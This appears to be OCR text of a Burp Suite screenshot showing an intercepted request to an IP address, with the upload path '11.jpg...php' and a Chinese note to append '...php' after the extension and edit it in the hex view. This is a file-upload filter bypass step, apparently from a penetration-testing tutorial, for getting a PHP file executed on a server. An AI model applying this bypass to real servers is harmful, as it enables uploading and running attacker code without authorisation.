 Burp Suite Professional v1.7.37 - Temporary Project - licensed to google
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts log4j2 RCE Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://103.119.3.46:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET /uploadfiles/11.jpg...php HTTP/1.1
Host: :8080
User-Agent: Mozilla/5 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
在jpg后面写上...php然后点击hex进行修改